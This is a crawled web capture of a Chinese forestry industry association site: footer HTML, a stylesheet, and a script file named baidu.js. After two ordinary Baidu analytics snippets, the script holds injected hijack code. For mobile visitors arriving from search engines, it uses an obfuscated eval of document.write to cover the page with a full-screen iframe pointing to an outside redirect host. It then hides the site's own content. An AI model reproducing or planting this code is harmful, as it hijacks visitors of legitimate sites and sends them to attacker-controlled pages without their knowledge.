        </select></td>
        
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="955" height="30" align="center" background="images/index_82.jpg" class="top_tit top_tit_link"><a href="index.asp">网站首页</a> &nbsp;|&nbsp;&nbsp;<a href="gybz.asp">关于本站</a>&nbsp;&nbsp;| &nbsp;<a href="gyxh.asp">关于协会</a>&nbsp; |&nbsp; <a href="zxyw.asp">最新要闻</a>&nbsp; | &nbsp;<a href="zcfg.asp">政策法规</a> &nbsp;| &nbsp;<a href="lycy.asp">产业信息</a>&nbsp; | &nbsp;<a href="cydt.asp">产业动态</a> | &nbsp;<a href="kjzc.asp">科技支撑</a></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="150" align="center" class="black"><P>网络实名：吉林省林业产业网 <BR>Copyright 2008-2009 jllycy.com,Allrights Reserved <BR>主办单位：吉林省林业产业协会&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;承办维护：吉林林业科技信息中心&nbsp;&nbsp;&nbsp; 电子邮箱：<A href="mailto:jllycyxh@163.com">jllycyxh@163.com</A>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;联系电话：0431-88627576(协会)</P>
<P>ICP备案号：吉ICP备06006197号&nbsp; 网页分辨率1024*768&nbsp; 建议使用IE5.0以上版本浏览</P><br><a href="http://beian.miit.gov.cn/" target="_blank">吉ICP备18005204号</a><div style="width:300px;margin:0 auto; padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=22010202000004" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">吉公网安备 22010202000004号</p></a>
		 	</div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jllycy.com/style/style.css
body_size: 642
content:
@charset "utf-8";
body {
	margin:0;
	background-color:#FFFFFF;
	font-size: 12px;
	color: #000000;
	line-height: 18px;
}
a{font-size:12px; font-family:"宋体"; color:#000000; text-decoration:none}
a:hover{ font-family:"宋体"; color:#FF9900; text-decoration:none}
.hand{
	cursor:hand;
}
.white {
	font-size: 12px;
	color: #FFFFFF;
}
.white_link a {
    font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	}
.red {
	font-size: 12px;
	color: #FF0000;
}
.ash {
	font-size:12px;
	color:#666666;
	line-height: 18px;
	}
.ash_link a {
	font-size:12px;
	color:#666666;
	text-decoration:none;
	line-height: 18px;
	}
.whitess {
	font-size: 13px;
	color: #FFFFFF;
}
.whitess_link a {
    font-size:13px;
	color:#FFFFFF;
	text-decoration:none;
	}
	.black {
	font-size: 12px;
	line-height: 18px;
	color: #000000;
}
.input {
    font-size: 12px;
	background:#F7F7F7;
	text-decoration: none;
	color: #333333;
	border: 1px solid #666666;
	height:18px;
}
.input2 {
    font-size: 12px;
	background:#F7F7F7;
	text-decoration: none;
	color: #333333;
	border: 1px solid #666666;
}
.green {
	font-size: 12px;
	line-height: 18px;
	color: 096A30;
}
.orange_link a {
	font-size: 12px;
	line-height: 18px;
	color: #FF9900;
	text-decoration:none;
}
.red_link a {
	font-size: 12px;
	line-height: 18px;
	color: #FF0000;
	text-decoration:none;
}
.input {
}
.top_tit {
	font-size: 12px;
	color: #E4FFB3;
}
.top_tit_link a {
	font-size: 12px;
	color: #E4FFB3;
}
.top_tit_link a:hover{
	font-size: 12px;
	color: #FFFFFF;
}
.black_link a {
	font-size: 12px;
	color: #000000;
}

.black_link a:hover{ font-family:"宋体"; color:#333333; text-decoration:none}
.img {border:1px solid #333333}
.title {
	font-size: 18px;
	color: #000000;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ecoey.com/layer/mobile/need/baidu.js
body_size: 1209
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9725e8b1dc7ec1a6af53ff5cf4096742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1ffe5b65f54820f48724868cae5df516";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = [
	'https://kjfc26seo2.26222a.app:2457/welcome.html#kjfc26seo2',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|thomasbk\.com)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}


